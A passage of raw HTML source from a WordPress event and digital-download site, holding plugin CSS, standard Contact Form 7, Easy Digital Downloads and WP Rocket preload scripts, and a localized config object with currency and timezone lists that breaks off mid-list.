        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1769702376' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768304792" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/simplydoit.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768304792" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https:\/\/simplydoit.net\/wp-admin\/admin-ajax.php","position_in_cart":"","has_purchase_links":"0","already_in_cart_message":"You have already added this item to your cart","empty_cart_message":"Your cart is empty","loading":"Loading","select_option":"Please select an option","is_checkout":"0","default_gateway":"paypal","redirect_to_checkout":"1","checkout_page":"https:\/\/simplydoit.net\/checkout\/?nocache=true","permalinks":"1","quantities_enabled":"1","taxes_enabled":"0","current_page":"1868"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/easy-digital-downloads-pro/assets/js/edd-ajax.js?ver=1768304792" id="edd-ajax-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/simplydoit.net","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/simplydoit.net\/wp-admin\/admin-ajax.php","site_url":"https:\/\/simplydoit.net","admin_url":"https:\/\/simplydoit.net\/wp-admin\/","admin_email":"danib200@gmail.com","assets_url":"https:\/\/simplydoit.net\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/simplydoit.net\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1868","zoom_connection_check_nonce":"5998f3c0f7","ticket_status_nonce":"c668d00038","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 30, 2026","time_format":"g:i a","time_format_string":"4:02 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacif